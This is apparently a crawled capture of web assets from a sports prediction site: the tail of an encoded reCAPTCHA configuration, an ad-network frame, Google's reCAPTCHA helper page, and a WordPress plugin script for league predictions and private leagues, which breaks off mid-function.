l1s7wokWw6bDpsOBY2Uhw63DncObwqQgG3XCnsKbfsOvFsOoA8K9w4x9U1lmw5tCw67Cm2PDhsOYXsKyw4rDjMKBw5/[base64]/[base64]/DkcKCw7B9wrMARsK5w4fDi8OVOsKPVMObwpTCiVY8w4ppaT9Nw6kFwoBRw6gAanBBwr7CkhVIcMKVwodfw7/DqDzCqBhXbiDDiRrCqcKIwpx1wrLDgzTDscOgw7rClMKXTHl6woDCiMKiYcOHw4nChEzCrynCvMKrw7nDisOJOEjDpkXCsXPDmMO/OcOfLRljP2JKwpDDvAYcw6vDjMOcPsO2w4jDqxRqwr1kLsKcwrAsYTRWHXHCvmLCiB5dHcOAwrVKZ8OSw50LZj3Djmsbw5DCucK7LsKXDsOIdcOnwprCmcKPw45iwrkfSMOfd2DDhWAuw5/Dmi7DsCskw4VDNsOFwo1uwqHDnMOqwqxzeh8GwpPCgcOsS1LCpsKnQMK3w7ITw7o6AcOZPcORZsKyw4YoYMK1Fy3CgiAyTFV4w7/DtVtewqLDu8K2RcKzX8OLw7fDlsOUPVTDlcOBWyRqw6XCisK1KsOcKSzDiMKBQXDCqsOAwpw+w7xkwpvCnMKLRkguMcO1eVjDp3ZxH8KXPRDCrMOVwrFjYG7Ci0bCtWDDuxTDsG5ww71Zw63CgyDCv0hnS8OHYQJyw7nCjMKabFTCsB7CisO+w5hSwo4/[base64]/Cp8OQNsOXw6JDBMKSRRAWDm0LwrhcTsOnw6DCnFPDmy3Dtm8swpzCl8ORwqrCusKtSsKqbx8Ew6cfw4ECIsKpw5FcexlUw71OPGATKcO4w6/CmsOHTMO9w5rDgTHDmD/Cni7ClzpRc8Oaw5U5w54zw5gKwohiwr/CvBjDoHddBFpoYjTDkMONesOBIA3DusKmw5xffjcVM8OjwowwDmUTwoAvIsO2woQZAlLCv2jCqcKHw4dMVsKnNcOPwp7CicOcwqM5H8OfVcOrPMKpw7gfRcOiGgQmEcK2KxTDksOaw6h7McOeIADDv8KFwp/DscKnw6BkcGBZDAolwrnCumETwqgfeFHDjSTDmMKlMMOCw4rDmy9pWxrCr1PDi1vDr8OnCsKbw6bDqDTDsynCo8OnaGZnWcKAecOkYlUZVjtvwrPDvWFCw7PDpcK2wo0QwqXCh8Kpw5M/L3kkH8OFwqrDpz93OMOEGCo6Gls9wpQ1f8KUwpbDikNZG18wBMOKwpAewo0kwqbCtsOow5M2YsOgaMOfOy/DjMOKw4YjOcK/Mg18ZMOfIA7DqTlNw4YFJMOSEMO9wpZkVTYKesKXCBfCjil0RijCtljCsAhIScO5w7DCl8K8XhlGwr8SwoBRw4d1Q04Wwqsrwr/[base64]/CoMOeQsK6wqIuwr7DmgVLwpIPGz4TwqTDjz/CrMO5IMOww7fDscO3wpnCgj3Dj8K/fMOQwrJqwonDgsOQwovCksK8acO/f0UjEsKuFQzCtTTDhcO1bsOIwpHDsMK7GAY7wpvCi8OUwqodwqXCizLDvcOOw6fDk8Oiw5vCr8O4w6A1GCRaJDfDsm4jw7cuwpFoPF1BYknDncOCwo3Do37CvsOFBw3CmADCqMK/KMKTFUnCp8O8JMKjwolbKlpdGsKGwrJywqfChzp4wqLCmMK/LcOIw7MPw5gYHsONEh3ChsK7J8OMJy9vw4zDtcO9NMKww7EpwpsoUxVHwqzDhBkcaMKtOsKyXEMRw6wzw7rCvcOOI8Kmw4FjMcOFOMKdBxp/woHCmMK0AMKdCsKkWMOIU8O4bsKqXkIJJ8KNwok/[base64]/JMKMwq16wppIwqR/w5haByBMwqvCkMOsWQvDnQ1AcMOKF8K1GsK+w7FLJAPDhsOtw6TCmsK6w4DCmTrCtTnDqT/[base64]/[base64]/DgMKYwppqcMOmw5zDlcOSPnnCmFbDg8Oowo0cw7Emw6IdMGDCk15dw4gqUSTCosOuLcO3WUTCgmA0OMOiwpk4NmI9HMO7w67CsyUXwqbDt8KDw73DrsOmMSZGQcK8wqzDocOfcwfCo8Oew7HChgfDtcOowpnCksKowqhXEh7CucKWc8OTfB/Cu8KtwrfCiQEswrbDr3xywoHCoSQTwpzCosKFwo5yw7Yxw7XDkcKnH8OSw4DDhzVpwow8wpdnw6rDj8KPw6sQw5RNAMOaAAHDnwLCocK5w5Fmw4Qaw4tlw4wVUVt+N8K4RcOZwrkjbRzDjzbDisOofFwyEMKSInhkw6d/w77DmsOow7HDjsKICsK3KcKJDijCmsKgD8K1wq/DnsO6XsKowqLClUfCpCzDswTCtz8VI8OvAMKkc2DDlMKZGQEnw6jCmGPDjWMMw5jDucK0w6J9w67CkMO9AsK3CsK3AMOjwpcqFiHCoVRncgfCvcO/fy4ZAMOBwqQRwoszY8OXw7Jyw5lRwpNMXcOZG8Ksw7pnVyNjw5Fpw4LCisO/Z8KjVzbCnMOxw7N/w5XDksKHVMO3w4zDv8OPw4MCw4rDtMOuOBHDq25zwpzDpMODZUZ+fcOKL1TDtMOQwq5tw7vDsMOswpARwp/CoHBWwrFWwpEXwo4+aRbClmHCrEDCik3CmcOaYU/[base64]/CvWbDoCJewrPDhTzCkVg0EFbDssKKAcO/[base64]/CmsOgTT0gGMO8wr3CgBrDrcK+w4vDuMOpU8KjET8wWiENw67Cn3FAw6PDscKQwopKwoYRwqrChn/[base64]/[base64]/ChGrCjVQnw4YuWcOtXC4qw7rCk8OUwq3Duy0vC8Odw71rdUh4w6LCv8OtwrHDnMOvwpvCgMOvwofCpsOHckUywq/[base64]/CksOBw5LCuMOgwofDh0fDvMOWw7HDqnPCl2HCi8OJJA5LwrxnRTfCvsOsw5jDrUHDmH/Cp8O7AFQewoEswoMbegw1YGoiexVNK8KMRMONBsKHw5fCsi/CkcKLwqJCfDVLCWXCh1skw6vCgsO6w5rChypkwrDDuXMlwpHDgl1Hw7VkN8KfwolpY8K/w4stHCwbwpzCpzdWNEEXUMKpw7pobgIGLMK/bG/Dm8KdL0rCocKvHMOCLBrDgMKkw4NUI8KJw6RYwozDkEhEw5HDpGDDpmLDgMKOw4nDlXJ/[base64]/DpR0CC8O3w6Uaw4fCtlHCo3rCuhwywqhPRCvCsWTCslsWwqzDnsKSSgR2wq1MMEzDhMOpw6rCu0LDv2bDsg/ClsOJw7lWw5gwwqTCr1DCjcKWZ8K7w7E6flVkwr8Jwph+d1BJTcKiw51AwoDDjCklwrDCvGfCh3zCgW9DwqHCksKhw6vCghwkwpBywqIyJMO9wpPDkMOXwp7CtcO/V30Aw6DCusKcc2rDqcK6w7dQw4XDgMKBwpIVWmLCi8KtPQ3Du8KrwrRjKjMOwqBZYsKnw5/[base64]/[base64]/[base64]/[base64]/Cu0nDscOBBBjDl8KNPmPCjsOdwogtFgoywqzCrEADU8OxecKHwoPDuxfCjsK+RcOOwrbDkAVbBw3ChSfDmcKAw6ZUwovDl8K3wobDvmfDk8Kow5DDqjFtwprCqVTDjsKIDSwMBBjDmcOkSyDDlsKjwokpw6/CsmYPwoVUw63DjyrDo8Odwr/CtcOlRsKWNcOlDcKBFMK5w59/[base64]/w5vCg8Kjw5fDoGPDoxvDlF9Tw4RQwp4NwoLCkCpmwrvCvBEtLcKdwrouwrvCqcKHw54cwpc4P8KCGlDDrEJ8E8KiLhMKwoXCo8OhbsKWH1swwqZUasOPIsKUw402w5zCjsOXDjIkwrELw6PCjBXCg8OmWMO3Ax/[base64]/Dh8KAw7LCgQYCw6MffMKdJkjCnSPDuXBUw50aPkVBL8KiwpthOHkmPnDCjgvCr8K2GcK7MXnCkh1uw6FMw6nDgHxrw69JYTTCj8KawrNaw5DCjcOCZXQzwojDlMKEw5BCBsKow655w6TDgsKPwpMEwocJw6/CgMOnLlzDthHDqsO4aUMNwr1JIjfDucKscMO6w4F3wowew6fDgcKYwogXwpPCqsOSwrXCkWZQdibCmMK/[base64]/[base64]/DpMObw5tTAcOxRjPDu8Odw43Ck8K0w4JjJcOBUMKAw7rCqkJmP8KFwq3Dv8KbwoFfwr/DuXFJdsKpWWc3OcO/woY5GsOoe8OSJFjDpmtwKcOrXA3DgcKsKy/[base64]/CqMOfCcK4wrFswoTDocKqLDrCmDg2wpvDkA5eFsO6YUwwwpXChcOywo/[base64]/CkMOMLcOUYUrDnQXDnWjDvsKnGAslQDbCmQTDpMKDwqJHcCVow5zDix8KTkTCv0/DpgQLBiDCisO5WcO5V016w4x2SsKWwqQ3DXo0T8K0wojCg8K4VwJcw4PCp8Kxe3JWUcOLUsKWaAfCrzQqwqXDjsOYwpNcClXDhMKtOsOTFnrCnwnDpMKYXhJIPRTCnMKkwpYlw59RPcKXCcOywr7CrcKre0l1w6NjXMORWcK8w6/[base64]/wrRFw780TcOpM8Kgwol+DMOCw4TCpsKlAyJ2w5tBw53Dhjx/w6XDkcKrIjDDg8OGwpo9PcOQHcK3wpHDksOTAcOKUHhWwokFBcONe8K8worDmwU+wphGMwNtwqvDhcKIKsOAwrwIwoDDqMO1w57DmylFbMKXZsOxLD3DilrDoMOowoHDi8KDwpzDrsOgCCFKwpRpait+ZsO4eyDCucOCVsKuRMKOw7/Cr3fDmAcpw4RHw4RAwqnDhmZbNcOPwqrDlwtJw7VbEsKWwo3CucOyw4JGFMK1HCFGwp3Di8KhW8K/eMKMEMKGwqMfw77DjX4Nw7ZNJB8bw5jDs8O5wqbCmTZ5ZcOGw4rDk8KlRsOhMcOXVRhow6Ztw7bCpMK7wpjCtMKucMKrwrd6w74GWsO6woLCqQlAZsO9DcOmwo4+AV3DqGjDjVPDpV/DtsOkw5xEw4vCt8OUw753I2rCp3vDk0Zrw7I0LEfCjEzDoMKzw454W1MNw5bDrsKLw6HCgcOdGCcAwpkpwo17XCdSXcOcdj3Ds8Oyw7fCmMKMwoTDqcOEwrTCoizDjsOvFCrCrCMRAFJGwq/Dq8O/I8KAWcOxLmDCsMOSw6APAsKKIWdTfcKoS8K1bALCmnLDrsO+wpDDj8OdF8OAw4TDkMKuw7XDhWYkw7Ifw5YNJFYYUQdLwpXCj2TDmlLCpgjDrh/DpX3CtgXDsMOKwow7LxDChjJjCMKnw4MYwo/Cq8OvwrwlwrooF8OBM8KqwptbGMKwwpfCpMOmw6VswoJvw6sGw4VJHsKqw4FMP2XDsFIRw5HCtyfCvsOXw5NqCVXCpAgawoBjw7k3GcOUSMOEwoMiw756w6tawqZuJFPDsGzCg3zDu1d/wpLDv8K/QMKFw5XCmcKQw6HCrMK3wqrCtsOrw7LCrsOXCFlRam18wq7CjDZUd8KDYsOdI8KfwpE9wo3DjwBzwpYiwoNdwpBNe04Lw5Mqf2o2PMK1DsO4NmsowrzDj8Oyw5fCtSAzS8KTfibCqsKHTsKBUA7CqMOEwpRPIcOfRsOzw480QcKNVMKdw6Btw4h7woHDu8OewrLCrS/[base64]/esOuc1ZpwqXCmWfDrmbDvsKfw67Ci8Kiwr0Hw4c/GsKkw5zCtcKoSmzCtjZMwqHDlV9DwqUQUMOvXMKNJhguw6V2esOvwoHCtcKjEMOJHMKhwqNnTEXCmMKwf8KDecKmDStxw5V+wq14S8O3wpnCpMO/wqd9FcKEaDYew6YWw4jCgSLDl8KYw4Acwp3DrsOXD8KeGsKJRVcNwqhZEnXDk8OfAxVtw4LCtMOWd8OjI0/CnUrCsmARX8OsE8O8Q8OcUsONU8OPMcKxw5HCjAnDjWfDmMKKPH3Col7Co8K/f8KhwpbDn8O0w7V6w67CrD4RG2nDqcKhw4jDmGrDmcKcwqpCD8OsVMKwbcKew4t4wp/ClmjDtUHCj33DmiXDihTDvsOKw71Yw5LCqMOowqliwqVPwqoRwplRw7fDiMKrcRTDujjCsC7CmsOKW8ORRcK9IMKZccOUIsKOKwpfZQnDnsKJC8OHwqEtCwEiKcOqwqNMD8OAF8O/KMKWwrvDlsOEwroOecOuOjTCjw3DlUzDqELCj0tlwq0OSVAmd8KiwqnDoXXCgww0w7nCr0vDlsOPacK/[base64]/Dk3XCgMOIwrrCoyrCvsOLbMK+PSrClSvCqXfDpcOCNnBZwo7DkcOewrhBSi9wwpbDqVfDmcKBPxzCksOWw6LCnsK/wrPCjMKPw60MwoTCh0TCmCjCoF3DvcO/[base64]/[base64]/DtMOGw7kaDcKDfMOgwpLDk8K3w7l/[base64]/CpUbDkMOQGFzCpMK3ZR/[base64]/CvMKDecKEwqrDinVjw7BSJDE/[base64]/wrrDo8OdwqgsbCLCk8Kuw4gTw4vChcOOBcOATjJVwqXCu8Oyw4J9wpnCvGPDlRQqVMKpwqo0H2ElPcK7WcORwpHCisKEw6HDv8Kow691wp3CuMO2BsKfBcOEbDzCqcOuwrwfwqAOwpQ+UA7Cs3PCiAdtI8OsTnLDmsKodsKEXFDCvMOaAMOBdkHDvMOITQPCtj/[base64]/wozCp8OmwrrDr8Oiw6jDkQjDrsKsw5JUSmFtwprCicKXw7TDjzUQAx/[base64]/DtTXCiiE/[base64]/CtSDCtkzDrFNnIsKzwoQmCHsRF8KKw4QZw4zCpMOmw6NcwoDCkR9pwqjCjijCncKWw6tzfxzDvivDh2TDoknDm8OBw4Niw6fCiiEmAsKWRT3Doi0vNVXCuw3DkcOKw6vDpcOWwpLCvVTCmEUOB8O/wpPCh8OrasKFw71wwpfDnMKUwrITwrkWw7BOBMO4wqlHVsOvwrY0w7lnecKjw5haw6rDrnlnw5/[base64]/DscKDwqkaesOBScOYw5vCucKtwqtfwqzDsMKCL8OiwqTDvnbCnXc2LMOlbEbCrXDDiHMsRS3CisKZwrRKw7Rca8KHbQPCosKww7LCg8ODHkDDpcOMw55Fw4tSBFVhF8O4WS1OwqnCr8OdUykqaGJEH8K7fMO3OCHCnBphdcK6ZcO9Tltnw6TDmcKwN8KHw6VBcx/DhUxVWmnDvsO4w7HDphjCvQnDi0HCucOrHhN3csKLSiJpwpQawrPCpsOnPMKZacKdDwlrwoXCuF0ZO8Kvw7rCksKxEcKPw7bDr8OtXVQILcKDP8OtwqnCuG3DrsKvbE/[base64]/DgcOrNQY3woLCncKDIgAVw57DiyzDpmXDg8O7FMOIEykJw5/DhyzDgD3DtxVgw4YOPsKHwr/[base64]/[base64]/[base64]/DgcOGw4hxwqBvEcO/[base64]/[base64]/DpCvCr3R6TEhWw5fDsGhAwq8sw5Jww7ZofsKIw7vDkSfDtMOAw4HCssOMw7xgecKHwqwEw6IIwq8mfMOGAcOjw6TDu8KVw5nDgibCgsOZw5/[base64]/CtmnCj0zCm8KgccOaJcKZw4ZieMKuUsO5wroLwpo/QX4Vf8OJWSzCjMKYwpTCuMKWw6zClMO0I8KkQsKVa8OTF8OCwpJGwrLClzDDtElSeFPChMKIfk3DhA0GVEDClG0jwqlMEcOlckTCvm5Gw68ow6jCmD/Du8O9w5BUw7Nrw7QfeSjDk8KTwoRbdVpawrjCjW7CucKlDMOhe8K7wr7CihY+M1ZjaBXCsF/DgAzDr0zDoHBrfUgdd8KCIx/DgH7CrSnDu8OOw6nDm8O/MsKWwocWIcOlE8OawozCpn3CiBFaCsK2wro8JFZLXkY1JsKBbjLDq8ODw7Miw5txwpxrKDPDpznCjsO7w7TCk0EMw6HClkVdw6nDjgLDlSAhKSXDssOQw63ClcKUwqt/w5fDuRTCj8OCw5LCkn7CjjXDsMOudj1xH8OowrRpwqXDmWVnw51ywpt8NMOiw4g/SGTCq8Kkwq1pwo87ScO4LcKMwqdLwqccw6lEw47CrhHDvsOha2PCoTpYw6bCgsOgw7JzVjPDjsKHw61Lwp5uHjbCmWwpwprClHwzwpszw4fCuB7DpcKrTBwtwq9kwok0S8OMw51gw43DvMKGEx8IXW8uf3khIzzDosOVDVhKw7XClsOww4zCncKxw40+w7g\\u003d\x22],null,[\x22conf\x22,null,\x226LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sportyvka.com.ua:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zAxKaE8Lt0lZuURKay7aLAjqdWHxQWlPo5O7VEsFHq8\\u003d\x22,1,0,null,1,1769301582458,0,0,[190,28,67,37],null,[118,197,240],\x22RC-vF64J-fKRrjRGQ\x22,null,null,null,null,null,\x220dAFcWeA7H29Dn1dZ1mFYU5FYZ6GRlwpJer4a2uAlrWprj9KWG4a8FHpbwzuBNJcPiquyd5Oj3T-9icHWltcallY7KvZbk5B16Xw\x22,1769384382354]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptocoinsad.com/ads/show.php?a=252942&b=398013
body_size: 357
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <title>CryptoCoinsAd - Crypto Advertising Network</title>
    <style>
        body{
            margin: 0px;
            padding: 0px;
        }
    </style>
</head>
<body>
<iframe data-aa='2400001' src='//ad.a-ads.com/2400001?size=728x90' style='width:728px; height:90px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4233c15a76dd46e2b074926ad632c005","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KARLguqACOKelgCfyavMRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769297987633');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://sportyvka.com.ua/wp-content/plugins/joomsport-prediction/sportleague/assets/js/jsprediction.js?ver=6.3.7
body_size: 3999
content:
const { __, _x, _n, _nx } = wp.i18n;
jQuery(document).ready(function(){
    jQuery('#jspRoundSave').on('click',function(){
        jQuery('#jspRound').submit();
    });
    
    if(!jQuery("input[name^='pred_home']").length){
        jQuery('#jspRoundSave').hide();
    }
    
    jQuery('#jspRoundKnockSave').on('click',function(){
        jQuery('#jspRound').submit();
    });
    
});
jQuery(document).ready(function(){
    jQuery("body").delegate('.jsNumberNotNegative', 'focusout', function(){
        if(jQuery(this).val() < 0){
            jQuery(this).val('0');
        }
    });

    jQuery('.knockplChoose').hover( 
        function(){
            jQuery(this).addClass("knIsHover");
            var parentTD = jQuery(this).closest('td');
            var datagame = parentTD.attr("data-game");
            var datalevel = parseInt(parentTD.attr("data-level"))+1;
            var tbody = jQuery(this).closest('tbody');
            
            var ceilN = Math.floor(parseInt(datagame/datalevel) / 2);
            var od = parseInt(datagame/datalevel) % 2;
            //console.log(datagame+'-'+ceilN);
            if(ceilN == 0){
                var newdt = 0;
            }else{
                var newdt = ceilN * Math.pow(2,datalevel);
            }
            //console.log("#knocktd_"+newdt+"_"+datalevel);
            var nextLev = jQuery("#knocktd_"+newdt+"_"+datalevel);
            nextLev.find("div.knockplChoose").each(function(i){
                if(i == od){
                    jQuery(this).addClass("knIsHover");
                }
            });
            
            
        },
        function(){
            var tbody = jQuery(this).closest('tbody');
            tbody.find('.knockplChoose').each(function(){
                if(jQuery(this).hasClass("knIsHover")){
                    jQuery(this).removeClass("knIsHover");
                }
            });
        }
    );
    jQuery('.knockplChoose').on("click",function(){
        var partName = jQuery(this).find(".js_div_particName").html();
        if(partName){
            var parentTD = jQuery(this).closest('td');
            var datagame = parentTD.attr("data-game");
            var datalevel = parseInt(parentTD.attr("data-level"))+1;
            var tbody = jQuery(this).closest('tbody');

            var ceilN = Math.floor(parseInt(datagame/datalevel) / 2);
            var od = parseInt(datagame/datalevel) % 2;
            //console.log(datagame+'-'+ceilN);
            if(ceilN == 0){
                var newdt = 0;
            }else{
                var newdt = ceilN * Math.pow(2,datalevel);
            }
            //console.log("#knocktd_"+newdt+"_"+datalevel);
            var nextLev = jQuery("#knocktd_"+newdt+"_"+datalevel);
            
            var particID = jQuery(this).parent().find("input[name^='knockpartic_']").val();
            
            
            nextLev.find("div.knockplChoose").each(function(i){
                if(i == od){
                    var html = '<div class="knwinner"><div class="js_div_particName">'+partName+'</div></div>';
                    jQuery(this).html(html);
                    jQuery(this).parent().find("input[name^='knockpartic_']").val(particID);
                }
            });
            if(nextLev.size() == 0){
                tbody.find("div.jsknockwinnerDiv").each(function(){
                    jQuery(this).hide();
                });
                var html = '<div class="knwinner"><div class="js_div_particName">'+partName+'</div><div class="jsknockwinnerDiv"></div></div>';
                jQuery(this).html(html);
                jQuery("#knockpartic_winner").val(particID);
                //add winner image
            }
        }
    });
    jQuery( function() {
        let leagueID = 0;
        function manageParticipants() {
            jQuery("#JSparticList").html("");
            saveLeague();

        }
        function updateLeague(){
            if(jQuery('#edit_leaguename').val() != ''){
                var data = {
                    'action': 'jspred_private_update_league',
                    'leagueid': leagueID,
                    'league_name': jQuery('#edit_leaguename').val(),
                    'import_from' : jQuery('select[name="import_from_edit"]').val()
                };

                jQuery.post(ajaxurl, data, function(response) {
                    var obj = JSON.parse(response);
                    if(obj && obj.error == 0){
                        var parent = jQuery("div[data-league='"+leagueID+"']").closest(".table-responsive");
                        var leagueTitile = parent.find(".jsPrivHeaderBlock div");

                        leagueTitile.html(obj.title);
                        jQuery('#edit_leaguename').val("");

                        parent.find(".plUserCntTd").html(obj.users);

                        dialogCNLEdit.dialog( "close" );
                    }else{
                        alert(obj.msg);
                    }
                    //jQuery(":button:contains('Save')").prop("disabled", false).removeClass("ui-state-disabled");
                    jQuery(".ui-dialog-buttonset").find("button").prop("disabled", false).removeClass("ui-state-disabled");
                });
            }else{
                alert(__("League name not specified", "joomsport-prediction"));
                jQuery(".ui-dialog-buttonset").find("button").prop("disabled", false).removeClass("ui-state-disabled");
                // jQuery(":button:contains('Save')").prop("disabled", false).removeClass("ui-state-disabled");
            }

        }
        function sendInvites(){


            //return '';
            var data = {
                'action': 'jspred_private_league_invite',
                'form': jQuery('#formJSPNewLeaguePartic').serialize(),
                'leagueid': leagueID,
            };

            jQuery.post(ajaxurl, data, function(response) {
                var obj = JSON.parse(response);
                if(obj && obj.error == 0){
                    jQuery("#formJSPNewLeaguePartic")[0].reset();
                    jQuery('.jswf-data-users-ajax').trigger('change.select2');
                    dialogCNLPartic.dialog( "close" );
                }else{
                    alert(obj.msg);
                }
                jQuery(".ui-dialog-buttonset").find("button").prop("disabled", false).removeClass("ui-state-disabled");
            });
        }
        function saveLeague(){
            var data = {
                'action': 'jspred_private_league_add',
                'league_name': jQuery('#leaguename').val(),
                'base_league': jQuery('select[name="base_league"]').val(),
                'import_from': jQuery('select[name="import_from"]').val(),
                'leagueid': leagueID
            };

            jQuery.post(ajaxurl, data, function(response) {
                var obj = JSON.parse(response);
                if(obj && obj.error == 0){
                    jQuery('<span class="spanInviteCopy">'+obj.invite+'</span>').appendTo("#jsprInviteLink");
                    if(!leagueID){
                        var leaguebody = jQuery("#activeLeagues");
                        leaguebody.append('<div class="col-lg-4 col-sm-6 col-xs-12"><div class="table-responsive"><div class="jsPrivHeaderBlock"><a href="'+obj.title_url+'"><div>'+obj.title+'</div><span>'+obj.based+'</span></a></div><div class="jsPrivMainBlock" data-league="'+obj.leagueid+'"><div class="jsPrivUsers"><div class="row"><div class="col-xs-7 plUserCntTd"><i class="js-users" aria-hidden="true"></i>'+obj.users+'</div><div class="col-xs-5 jsright">'+obj.invitation+'</div></div></div><div class="jsPrivOwner"><div class="row"><div class="col-xs-7"><i class="js-owner" aria-hidden="true"></i>'+obj.owner+'</div><div class="col-xs-5 jsright">'+obj.edit+'</div></div></div></div></div></div>');
                    }
                    leagueID = obj.leagueid;
                    if(obj.partic){
                        for(var i=0; i<obj.partic.length; i++){

                            jQuery("#JSparticList").append(particTemplate(obj.partic[i]));
                        }
                    }
                    jQuery("#raadFBlink").attr("href",obj.fblink);
                    jQuery("#raadWAlink").attr("href",obj.walink);
                    jQuery("#raadTWlink").attr("href",obj.twlink);
                    jQuery("#raadEmaillink").attr("href",obj.emaillink);

                    dialogCNLPartic.dialog( "open" );
                    dialogCNL.dialog( "close" );
                }else{
                    alert(obj.msg);
                }
                jQuery(".ui-dialog-buttonset").find("button").prop("disabled", false).removeClass("ui-state-disabled");
                //jQuery(":button:contains('Next')").prop("disabled", false).removeClass("ui-state-disabled");

            });
        }

        jQuery('body').on('blur','.tblInviteEmail input[type=email]', function () {
            let email = jQuery(this).val();

            if (email.length > 0
                && (email.match(/.+?\@.+/g) || []).length !== 1) {

                alert('Incorrect email');
            }
        });

        dialogCNL = jQuery( "#dialogJSnewLeague" ).dialog({
            autoOpen: false,
            height: 500,
            width: 650,
            modal: true,
            buttons: [
                {
                    text: "NEXT",
                    class: "jsp-btn jsp-success",
                    click: function (evt) {
                        var buttonDomElement = evt.target;
                        jQuery(buttonDomElement).prop('disabled', true).addClass("ui-state-disabled");
                        manageParticipants();
                    }
                }
            ],
            close: function() {
                jQuery("#formJSPNewLeague")[0].reset();
                jQuery("#plTabsContainerdiv").show();
                var defleague = jQuery('input[name="defleague"]').val();
                jQuery("select [name='base_league']").filter('[value='+defleague+']').attr('selected', true);
                jQuery("select [name='base_league']").trigger('change.select2');

                //form[ 0 ].reset();
                //allFields.removeClass( "ui-state-error" );
            }
        });

        dialogCNLPartic = jQuery( "#dialogJSnewLeagueParticipants" ).dialog({
            autoOpen: false,
            height: 500,
            width: 650,
            modal: true,
            buttons: [
                {
                    text: "Send invites",
                    class: "jsp-btn jsp-success",
                    click: function (evt) {
                        var buttonDomElement = evt.target;
                        jQuery(buttonDomElement).prop('disabled', true).addClass("ui-state-disabled");
                        //jQuery(":button:contains('Send Invites')").prop("disabled", true).addClass("ui-state-disabled");
                        sendInvites();
                    }
                }
            ],
            close: function() {
                //form[ 0 ].reset();
                //allFields.removeClass( "ui-state-error" );
            }
        });

        dialogCNLEdit = jQuery( "#dialogJSeditLeague" ).dialog({
            autoOpen: false,
            height: 500,
            width: 650,
            modal: true,
            buttons: [
                {
                    text: "Delete league",
                    class: "jsp-btn jsp-danger",
                    click: function() {
                        if(confirm(__("Are you sure? League \""+jQuery("#edit_leaguename").val()+"\" will be deleted?"),"joomsport-prediction")){
                            var data = {
                                'action': 'jspred_private_remove_league',
                                'leagueid': leagueID
                            };

                            jQuery.post(ajaxurl, data, function(response) {
                                var obj = JSON.parse(response);
                                if(obj && obj.error == 0){
                                    var parent = jQuery("div[data-league='"+leagueID+"']").closest(".table-responsive");

                                    parent.remove();

                                }else{
                                    alert(obj.msg);
                                }
                                dialogCNLEdit.dialog( "close" );
                            });
                        }
                    }
                },
                {
                    text: "Save",
                    class: "jsp-btn jsp-success",
                    click: function (evt) {
                        var buttonDomElement = evt.target;
                        jQuery(buttonDomElement).prop('disabled', true).addClass("ui-state-disabled");
                        //jQuery(":button:contains('Save')").prop("disabled", true).addClass("ui-state-disabled");
                        updateLeague();
                    }
                }
            ],
            close: function() {
                //form[ 0 ].reset();
                //allFields.removeClass( "ui-state-error" );
            }
        });

        jQuery('.ui-dialog').addClass('jsp-dialog');
        jQuery('.ui-dialog-titlebar').addClass('jsp-dialog-titlebar');
        jQuery('.ui-dialog-titlebar-close').html('<i class="fa fa-times" aria-hidden="true"></i>').addClass('jsp-btn jsp-default');
        jQuery('.ui-dialog-content').addClass('jsp-dialog-content');
        jQuery('.ui-dialog-buttonpane').addClass('jsp-dialog-buttonpane');


        jQuery( "#jspNewLeague" ).on( "click", function() {
            leagueID = 0;
            dialogCNL.dialog( "open" );
        });

        function particTemplate(partic){
            var html = '<tr class="particDivName" data-partic="'+partic.userID+'">';

            html += '<td>'+partic.user_login+'</td>';
            html += '<td>'+statusPartic(partic.confirmed)+'</td>';
            html += '<tr>';

            return html;
        }
        function statusPartic(status){
            switch (status) {
                case '1':
                    return '<input type="button" class="jsBtnRemPart" value="Remove" />';
                    break;
                case '0':
                    return '<span class="particPending">'+__("Pending", "joomsport-prediction")+'</span>';
                    break;
                case '2':
                    return '<span class="particRejected">'+__("Rejected", "joomsport-prediction")+'</span>';
                    break;
                default:
                    return '';
            }
            return '';
        }
        jQuery("body").on("click",".jsBtnRemPart",function(){
            var particA = jQuery(this).closest("tr");

            var partic = particA.attr("data-partic");
            var pname = particA.find("td").html();
            if(confirm(__("Are you sure you want to remove "+pname+"?"),"joomsport-prediction")){


                var data = {
                    'action': 'jspred_private_remove_part',
                    'pid': partic,
                    'leagueid': leagueID
                };

                jQuery.post(ajaxurl, data, function(response) {
                    var obj = JSON.parse(response);
                    if(obj && obj.error == 0){
                        particA.remove();
                        var tr = jQuery("td[data-league='"+leagueID+"']").closest("tr");

                        tr.find(".plUserCntTd").html(obj.users);

                    }else{
                        alert(obj.msg);
                    }

                });
            }

        });
        jQuery("body").on("click","#jsprInviteLink",function(){
            copyToClipboard(jQuery(this).children('span'));
        });
        function copyToClipboard(element) {
